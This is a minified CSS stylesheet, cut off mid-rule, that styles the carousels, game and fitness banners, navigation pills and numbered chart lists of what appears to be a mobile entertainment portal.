.contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{background:#0f0f0f;padding:0;display:block}.siteContainer__contentWrapper.customBG .gameBanners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__featureBanner img{display:block;width:100%;height:auto;border-radius:16px}@media screen and (min-width:900px){.siteContainer__contentWrapper.customBG .gameBanners.desktopOnly{max-width:710px;margin:0 auto;padding:0 0 20px}.siteContainer__contentWrapper.customBG .gameBanners.desktopOnly .banner--variant1{width:16.5%}.siteContainer__contentWrapper.customBG .gameBanners.desktopOnly .contentList--variant1{width:16.5%;padding:0}.siteContainer__contentWrapper.customBG .gameBanners.desktopOnly .contentList--variant1 .contentList--variant1__list .contentList--variant1__item{background:#0f0f0f}}.js .siteContainer__contentWrapper.customBG .carouselVar2 .carousel--variant2 .carousel--variant2__container,.js .siteContainer__contentWrapper.customBG .carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide,.js .siteContainer__contentWrapper.customBG .carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a,.siteContainer__contentWrapper.customBG .carouselVar2,.siteContainer__contentWrapper.customBG .carouselVar2 .carousel--variant2,.siteContainer__contentWrapper.customBG .carouselVar2 .carousel--variant2 .carousel--variant2__container,.siteContainer__contentWrapper.customBG .carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide,.siteContainer__contentWrapper.customBG .carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a,.siteContainer__contentWrapper.customBG .carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__imgWrapper,.siteContainer__contentWrapper.customBG .carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__textWrapper{background:#0f0f0f}.js .siteContainer__contentWrapper.customBG .carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__textWrapper{background:#0f0f0f;height:35px}.js .siteContainer__contentWrapper.customBG .carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__textWrapper h3{background:#0f0f0f}.siteContainer__contentWrapper.customBG .icons{padding-bottom:0!important;background:#0f0f0f}@media screen and (min-width:900px){.siteContainer__contentWrapper.customBG .icons{padding-bottom:30px!important}}.siteContainer__contentWrapper.customBG .icons .carousel-widget--variant1 .carousel_select{background:#0f0f0f}.siteContainer__contentWrapper.customBG .icons.desktopOnly .contentList--variant1{background:#0f0f0f;width:580px}.siteContainer__contentWrapper.customBG .icons.desktopOnly .contentList--variant1 .contentList--variant1__list{background:#0f0f0f}.siteContainer__contentWrapper.customBG .icons.desktopOnly .contentList--variant1 .contentList--variant1__list .contentList--variant1__item{width:25%!important;background:#0f0f0f}.siteContainer__contentWrapper.customBG .icons.desktopOnly .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{background:#0f0f0f}.siteContainer__contentWrapper.customBG.customPadding{padding-left:0;padding-right:0}.siteContainer__contentWrapper.customBG.customPadding .singlePost{padding-left:20px;padding-right:20px;padding-bottom:10px}.siteContainer__contentWrapper.customBG .Nav .carousel-widget--variant3 .carousel_select{background:#141414!important}.siteContainer__contentWrapper.carouselVar2 .carousel--variant2{margin-top:0;background:#fff;border-bottom:0}.siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__header{border-top:0;border-bottom:0}.siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__header h2{font-size:10px;font-family:Poppins-SemiBold;color:#333;line-height:16.5px;letter-spacing:.41px;text-transform:none;padding:30px 20px 15px}@media screen and (min-width:900px){.siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__header h2{padding-bottom:0;padding-left:0}}.siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__header+.carousel--variant2__container{border-top:0;border-bottom:0}.js .siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__container{padding-top:0;background:#fff}.js .siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide,.js .siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a{background:#fff}.js .siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__imgWrapper img{border-radius:100%}.js .siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__textWrapper{background:#fff}.js .siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__textWrapper h3{background:#fff;color:#333;font-size:12px;font-family:Poppins-SemiBold;text-align:center;letter-spacing:.6px}.js .siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__ctaPrev{background:0 0}.js .siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__ctaPrev div{background:url(../img/png/carousel-arrow-previous.png) 100% center no-repeat;width:51px;height:51px;transform:scaleX(-1);top:30%;left:0;background-size:cover}.js .siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__ctaPrev div svg:not(:root){display:none}.js .siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__ctaNext{background:0 0}.js .siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__ctaNext div{background:url(../img/png/carousel-arrow-previous.png) 100% center no-repeat;width:51px!important;height:51px!important;top:43%;right:0;background-size:cover}.js .siteContainer__contentWrapper.carouselVar2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__ctaNext div svg:not(:root),.siteContainer__contentWrapper.carouselVar2.noControls .carousel--variant2__ctaNext,.siteContainer__contentWrapper.carouselVar2.noControls .carousel--variant2__ctaPrev{display:none}.js .siteContainer__contentWrapper.carouselVar2.noControls.noBorderRadius .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__imgWrapper img{border-radius:12px}.js .siteContainer__contentWrapper.carouselVar2.customPadding .carousel--variant2 .carousel--variant2__container{padding:20px 20px 30px}.js .siteContainer__contentWrapper.carouselVar2.customPadding2 .carousel--variant2 .carousel--variant2__container{padding:10px 20px 0}.js .siteContainer__contentWrapper.carouselVar2.customPadding2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__textWrapper{height:45px}.siteContainer__contentWrapper.carouselVar2.customBGBlue,.siteContainer__contentWrapper.carouselVar2.customBGBlue .carousel--variant2,.siteContainer__contentWrapper.carouselVar2.customBGBlue .carousel--variant2 .carousel--variant2__container,.siteContainer__contentWrapper.carouselVar2.customBGBlue .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide,.siteContainer__contentWrapper.carouselVar2.customBGBlue .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a,.siteContainer__contentWrapper.carouselVar2.customBGBlue .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__imgWrapper,.siteContainer__contentWrapper.carouselVar2.customBGBlue .carousel--variant2 .carousel--variant2__header{background:#eefeff}.js .siteContainer__contentWrapper.carouselVar2.customBorderRadius .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__imgWrapper img,.siteContainer__contentWrapper.carouselVar2.customBorderRadius .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__imgWrapper img{border-radius:12px}.siteContainer__contentWrapper.carouselVar2.customBorderRadius .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__textWrapper{padding:5px 0 0}.siteContainer__contentWrapper.carouselVar2.customBorderRadius .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__textWrapper div{text-align:left}.siteContainer__contentWrapper.carouselVar2.customBorderRadius .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__textWrapper span{color:#999;text-align:left;font-size:8.3px;font-family:Poppins-Bold}.siteContainer__contentWrapper.carouselVar2.customBorderRadius .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__textWrapper h3{text-align:left;font-size:10.4px;font-family:Poppins-SemiBold}@media screen and (min-width:900px){.js .siteContainer__contentWrapper.carouselVar2.customBorderRadius.customWidth.desktopOnly .carousel--variant2 .carousel--variant2__container .carousel--variant2__ctaPrev div{top:34%}}@media screen and (min-width:900px){.js .siteContainer__contentWrapper.carouselVar2.customBorderRadius.customWidth.desktopOnly .carousel--variant2 .carousel--variant2__container .carousel--variant2__ctaNext div{top:48%}}@media screen and (min-width:900px){.siteContainer__contentWrapper.carouselVar2.customBGgrey .carousel--variant2,.siteContainer__contentWrapper.carouselVar2.customBGgrey .carousel--variant2 .carousel--variant2__header{background:#f3f3f3}.siteContainer__contentWrapper.carouselVar2.customBGgrey .carousel--variant2 .carousel--variant2__header h2{padding-top:0}.siteContainer__contentWrapper.carouselVar2.customBGgrey .carousel--variant2 .carousel--variant2__container,.siteContainer__contentWrapper.carouselVar2.customBGgrey .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide,.siteContainer__contentWrapper.carouselVar2.customBGgrey .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a,.siteContainer__contentWrapper.carouselVar2.customBGgrey .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__imgWrapper,.siteContainer__contentWrapper.carouselVar2.customBGgrey .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__textWrapper,.siteContainer__contentWrapper.carouselVar2.customBGgrey .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__textWrapper div,.siteContainer__contentWrapper.carouselVar2.customBGgrey .carousel--variant2 .carousel--variant2__container .carousel--variant2__wrapper .carousel--variant2__slide a .carousel--variant2__textWrapper h3{background:#f3f3f3}}.js .siteContainer__contentWrapper.carouselVar2.desktopOnly .carousel--variant2 .carousel--variant2__container .carousel--variant2__ctaPrev div{top:40%}.js .siteContainer__contentWrapper.carouselVar2.desktopOnly .carousel--variant2 .carousel--variant2__container .carousel--variant2__ctaNext div{top:50%}.js .siteContainer__contentWrapper.carouselVar2.desktopOnly.v2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__ctaPrev div{top:35%}.js .siteContainer__contentWrapper.carouselVar2.desktopOnly.v2 .carousel--variant2 .carousel--variant2__container .carousel--variant2__ctaNext div{top:48%}@media screen and (min-width:900px){.siteContainer__contentWrapper.carouselVar2.desktopOnly.kidsTime .carousel--variant2{max-width:570px;margin:0 auto}}@media screen and (min-width:900px){.siteContainer__contentWrapper.carouselVar2 .carousel--variant2{max-width:900px;margin:0 auto}}.siteContainer__contentWrapper.fitnessBanners{padding:0 20px 30px;background:url(../img/jpg/healthy-habits-bg.jpg) 100% center no-repeat;background-size:cover}@media screen and (min-width:900px){.siteContainer__contentWrapper.fitnessBanners{max-width:unset;background:url(../img/jpg/healthy-habits-bg-desktop.jpg) 100% center no-repeat;background-size:cover;padding-left:20px}.js .siteContainer__contentWrapper.fitnessBanners .banner--variant2 .banner--variant2__list{margin-left:0}}.siteContainer__contentWrapper.fitnessBanners .textBlock--variant1{text-align:left;padding:30px 0}@media screen and (min-width:900px){.siteContainer__contentWrapper.fitnessBanners .textBlock--variant1{max-width:900px;margin:0 auto}}.siteContainer__contentWrapper.fitnessBanners .textBlock--variant1 h1{color:#fff;font-size:25px;font-family:CellCSans-Bold}.siteContainer__contentWrapper.fitnessBanners .textBlock--variant1 div{font-size:25px;line-height:30px;font-family:CellCSans-Bold}.siteContainer__contentWrapper.fitnessBanners.exploreCategories{background:url(../img/jpg/explore-categories-bg.jpg) 100% center no-repeat;background-size:cover}@media screen and (min-width:900px){.siteContainer__contentWrapper.fitnessBanners.exploreCategories{background:url(../img/jpg/explore-categories-bg-desktop.jpg) 100% center no-repeat;background-size:cover}}.siteContainer__contentWrapper.fitnessBanners.exploreCategories .textBlock--variant1 div,.siteContainer__contentWrapper.fitnessBanners.exploreCategories .textBlock--variant1 h1{color:#141414}.siteContainer__contentWrapper.fitnessBanners .banner--variant2{padding:0;background:0 0}@media screen and (min-width:900px){.siteContainer__contentWrapper.fitnessBanners .banner--variant2{max-width:900px;margin:0 auto}}.siteContainer__contentWrapper.fitnessBanners .banner--variant2 .banner--variant2__list{background:0 0}.siteContainer__contentWrapper.fitnessBanners .banner--variant2 .banner--variant2__list .banner--variant2__item:nth-of-type(1),.siteContainer__contentWrapper.fitnessBanners .banner--variant2 .banner--variant2__list .banner--variant2__item:nth-of-type(2){padding-top:0}.siteContainer__contentWrapper.fitnessBanners .banner--variant2 .banner--variant2__list .banner--variant2__item a .banner--variant2__figure .banner--variant2__imgWrapper img{border-radius:20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.fitnessBanners .banner--variant2 .banner--variant2__list .banner--variant2__item:nth-of-type(odd){padding-left:0}.siteContainer__contentWrapper.fitnessBanners .banner--variant2 .banner--variant2__list .banner--variant2__item:nth-of-type(even){padding-right:0}}@media screen and (min-width:900px){.siteContainer__contentWrapper.fitnessBanners{max-width:unset;margin:0 auto;padding-left:20px;padding-right:0}.siteContainer__contentWrapper.fitnessBanners .banner--variant2 .banner--variant2__list .banner--variant2__item{width:25%;float:left;padding-top:0}.js .siteContainer__contentWrapper.fitnessBanners .banner--variant2 .banner--variant2__list .banner--variant2__item:nth-of-type(odd){padding-right:25px}.js .siteContainer__contentWrapper.fitnessBanners .banner--variant2 .banner--variant2__list .banner--variant2__item:nth-of-type(even){padding-left:0;padding-right:25px}}.siteContainer__contentWrapper.accordianCTA .ctaUnit--variant1{background:#fff}.siteContainer__contentWrapper.accordianCTA .ctaUnit--variant1 .ctaUnit--variant1__body{background:#fff;border:0}.siteContainer__contentWrapper.accordianCTA .ctaUnit--variant1 .ctaUnit--variant1__body div{border:0;background:#fff}.siteContainer__contentWrapper.accordianCTA .ctaUnit--variant1 .ctaUnit--variant1__body div a{background:#fff;border:0;font-size:12px;font-family:Poppins-Bold;position:relative;padding-bottom:20px}.siteContainer__contentWrapper.accordianCTA .ctaUnit--variant1 .ctaUnit--variant1__body div a:hover{color:#f05a1e}.siteContainer__contentWrapper.accordianCTA .ctaUnit--variant1 .ctaUnit--variant1__body div a:after{content:"";background:url(../img/png/accordian-arrow.png) 100% center no-repeat;width:20px;height:20px;position:absolute;bottom:4px;left:47%;background-size:65%}.siteContainer__contentWrapper.customBGgrey,.siteContainer__contentWrapper.customBGgrey .bannerAccordian,.siteContainer__contentWrapper.customBGgrey .bannerAccordian .banner--variant1{background:#141414}.siteContainer__contentWrapper.customBGgrey .accordianCTA,.siteContainer__contentWrapper.customBGgrey .accordianCTA .ctaUnit--variant1,.siteContainer__contentWrapper.customBGgrey .accordianCTA .ctaUnit--variant1 .ctaUnit--variant1__body,.siteContainer__contentWrapper.customBGgrey .accordianCTA .ctaUnit--variant1 .ctaUnit--variant1__body div,.siteContainer__contentWrapper.customBGgrey .accordianCTA .ctaUnit--variant1 .ctaUnit--variant1__body div a{background:#f3f3f3}.siteContainer__contentWrapper.search_nav{background:#fff}@media screen and (min-width:900px){.siteContainer__contentWrapper.search_nav{max-width:900px;margin:0 auto}.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu{padding-top:30px}}.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu{margin-top:0;padding-top:30px;margin-bottom:20px;height:auto;padding-left:20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu{padding-left:0}}.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu .scrollableNav--variant1__container{height:auto;overflow:visible!important;margin:0}.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu ul{height:auto}.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu ul li{height:auto;display:-ms-inline-flexbox;display:inline-flex}.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu ul li a{height:auto;line-height:25px;font-family:Poppins-SemiBold;font-size:12px;font-weight:400;font-stretch:normal;font-style:normal;letter-spacing:.75px;color:#000;border-radius:12px;box-shadow:0 4px 8px 0 rgba(0,0,0,.1);background-color:#fff;padding:4px 10px;margin-bottom:10px}.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu ul li:nth-of-type(1) a{background:#ffdbfe}.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu ul li:nth-of-type(2) a{background:#d1f1f2}.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu ul li:nth-of-type(3) a{background:#ffe4d9}.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu ul li:nth-of-type(4) a{background:#cdf3e8}.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu ul li:nth-of-type(5) a{background:#ffdbfe}.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu ul li.current-menu-item a:after{content:none}@media screen and (min-width:900px){.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu{padding-top:30px;margin-top:0;margin-bottom:0;height:87px;padding-bottom:20px}.siteContainer__contentWrapper.search_nav .scrollableNav--variant1.widget.widget_nav_menu ul{height:33px;text-align:left}}.siteContainer__contentWrapper.feeds{background:#141414}.siteContainer__contentWrapper.feeds.paddingTop{padding-top:40px}.siteContainer__contentWrapper.feeds.noPadBot .carousel-widget--variant1{padding-bottom:0}.siteContainer__contentWrapper.feeds.padBot{padding-bottom:20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.feeds{max-width:unset;margin:0 auto}}@media screen and (min-width:900px){.siteContainer__contentWrapper.feeds .carousel-widget--variant1{max-width:900px;margin:0 auto}}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select{background:#141414;border-radius:0}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__carousel{padding:0}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant1__textWrapper{display:none}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist{padding-top:0;padding-bottom:0}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist div a{padding:0;display:table;width:100%}@media screen and (min-width:900px){.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist div a{margin-bottom:24px}}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist div a .carousel-widget--variant1__imgWrapper{width:70px;max-width:70px;display:table-cell}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist div a .carousel-widget--variant1__imgWrapper img{width:100%;display:block;height:auto}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist div a .carousel-widget--variant1__textWrapper{display:table-cell;width:60%;padding-left:15px;position:relative}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist div a .carousel-widget--variant1__textWrapper div{vertical-align:top;max-height:100%;float:none}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist div a .carousel-widget--variant1__textWrapper div span{vertical-align:top;display:none}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist div a .carousel-widget--variant1__textWrapper div h3{vertical-align:middle;font-size:13px;color:#fff;font-family:CellCSans-Bold;width:100%;height:65px;float:none;letter-spacing:.65px}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist div a .carousel-widget--variant1__textWrapper div p{display:none}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist div a .carousel-widget--variant1__textWrapper:before{display:inline-block;content:' ';background:url(../img/png/3_star.png) no-repeat;background-size:100%;float:left;height:16px;width:55px;margin-top:-1px;position:absolute;left:15px;bottom:6px}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist div a .carousel-widget--variant1__textWrapper:after{display:inline-block;content:'PLAY >';background-size:13%;position:absolute;left:90px;bottom:8px;font-size:10px;font-family:Poppins-Bold;color:#f05a1e;width:70px}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist div a .carousel-widget--variant1__textWrapper.stars_4:before{background:url(../img/png/4_star.png) no-repeat;background-size:100%}.siteContainer__contentWrapper.feeds .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist div a .carousel-widget--variant1__textWrapper.stars_5:before{background:url(../img/png/5_star.png) no-repeat;background-size:100%}.siteContainer__contentWrapper.feeds.noNav .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__carousel .owl-nav{display:none}@media screen and (min-width:900px){.siteContainer__contentWrapper.feeds.noNav #download_wallpapers{max-width:1000px}}.siteContainer__contentWrapper.feeds.noNav #download_wallpapers .carousel-widget--variant1__navigation{position:relative}.siteContainer__contentWrapper.feeds.noNav #download_wallpapers .carousel-widget--variant1__navigation:before{content:"";border-top:2px solid #525252;height:2px;width:89%;position:absolute;top:0;left:20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.feeds.noNav #download_wallpapers .carousel-widget--variant1__navigation{margin-left:50px}}@media screen and (min-width:900px){.siteContainer__contentWrapper.feeds.noNav #download_wallpapers .carousel_select{padding-left:60px;padding-right:60px;max-width:1000px;margin:0 auto}}@media screen and (min-width:900px){.siteContainer__contentWrapper.feeds.noNav #download_wallpapers .carousel_select div div .carousel-widget--variant1__carousel{width:100%!important}}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div,.siteContainer__contentWrapper.feeds.noNav #download_wallpapers .carousel_select div div .carousel-widget--variant1__carousel .owl-nav{position:relative}@media screen and (min-width:900px){.siteContainer__contentWrapper.feeds.noNav #download_wallpapers .carousel_select div div .carousel-widget--variant1__carousel .owl-nav{display:block;position:absolute;top:35%;height:50px;width:960px}.siteContainer__contentWrapper.feeds.noNav #download_wallpapers .carousel_select div div .carousel-widget--variant1__carousel .owl-nav .owl-prev{float:left;position:relative;left:-62px;background:url(../img/png/carousel-arrow-previous.png) 100% center no-repeat;width:51px!important;height:51px!important;text-indent:-9999px;background-size:cover}.siteContainer__contentWrapper.feeds.noNav #download_wallpapers .carousel_select div div .carousel-widget--variant1__carousel .owl-nav .owl-prev:focus{outline:0}.siteContainer__contentWrapper.feeds.noNav #download_wallpapers .carousel_select div div .carousel-widget--variant1__carousel .owl-nav .owl-next{float:right;position:relative;right:20px;background:url(../img/png/carousel-arrow-next.png) 100% center no-repeat;width:51px!important;height:51px!important;text-indent:-9999px;background-size:cover}.siteContainer__contentWrapper.feeds.noNav #download_wallpapers .carousel_select div div .carousel-widget--variant1__carousel .owl-nav .owl-next:focus{outline:0}}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div:nth-of-type(1):before{counter-increment:list-number;content:"1";display:-ms-inline-flexbox;display:inline-flex;margin-right:17.5px;width:11px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:22px;border-radius:50%;color:#fff;font-family:CellCSans-Bold;position:absolute;left:0;top:8px}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div:nth-of-type(2):before{counter-increment:list-number;content:"2";display:-ms-inline-flexbox;display:inline-flex;margin-right:17.5px;width:11px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:22px;border-radius:50%;color:#fff;font-family:CellCSans-Bold;position:absolute;left:0;top:8px}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div:nth-of-type(3):before{counter-increment:list-number;content:"3";display:-ms-inline-flexbox;display:inline-flex;margin-right:17.5px;width:11px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:22px;border-radius:50%;color:#fff;font-family:CellCSans-Bold;position:absolute;left:0;top:8px}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div:nth-of-type(4):before{counter-increment:list-number;content:"4";display:-ms-inline-flexbox;display:inline-flex;margin-right:17.5px;width:11px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:22px;border-radius:50%;color:#fff;font-family:CellCSans-Bold;position:absolute;left:0;top:8px}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div:nth-of-type(5):before{counter-increment:list-number;content:"5";display:-ms-inline-flexbox;display:inline-flex;margin-right:17.5px;width:11px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:22px;border-radius:50%;color:#fff;font-family:CellCSans-Bold;position:absolute;left:0;top:8px}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div:nth-of-type(6):before{counter-increment:list-number;content:"6";display:-ms-inline-flexbox;display:inline-flex;margin-right:17.5px;width:11px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:22px;border-radius:50%;color:#fff;font-family:CellCSans-Bold;position:absolute;left:0;top:8px}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div:nth-of-type(7):before{counter-increment:list-number;content:"7";display:-ms-inline-flexbox;display:inline-flex;margin-right:17.5px;width:11px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:22px;border-radius:50%;color:#fff;font-family:CellCSans-Bold;position:absolute;left:0;top:8px}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div:nth-of-type(8):before{counter-increment:list-number;content:"8";display:-ms-inline-flexbox;display:inline-flex;margin-right:17.5px;width:11px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:22px;border-radius:50%;color:#fff;font-family:CellCSans-Bold;position:absolute;left:0;top:8px}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div:nth-of-type(9):before{counter-increment:list-number;content:"9";display:-ms-inline-flexbox;display:inline-flex;margin-right:17.5px;width:11px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:22px;border-radius:50%;color:#fff;font-family:CellCSans-Bold;position:absolute;left:0;top:8px}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div:nth-of-type(10):before{counter-increment:list-number;content:"10";display:-ms-inline-flexbox;display:inline-flex;margin-right:17.5px;width:11px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:22px;border-radius:50%;color:#fff;font-family:CellCSans-Bold;position:absolute;left:0;top:8px}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div a{padding-left:25px}@media screen and (min-width:900px){.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div a{margin-bottom:14px}}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div a .carousel-widget--variant1__imgWrapper{max-width:50px;width:50px}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div a .carousel-widget--variant1__textWrapper:after,.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div a .carousel-widget--variant1__textWrapper:before{display:none}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div a .carousel-widget--variant1__textWrapper>div h3{height:35px;line-height:35px}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div a .carousel-widget--variant1__textWrapper>div p{height:10px;margin:0;line-height:1;width:100%;position:relative;text-align:left;padding-left:20px;font-family:Poppins-Regular;color:#fff;font-size:9px;letter-spacing:.45px;vertical-align:middle}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div 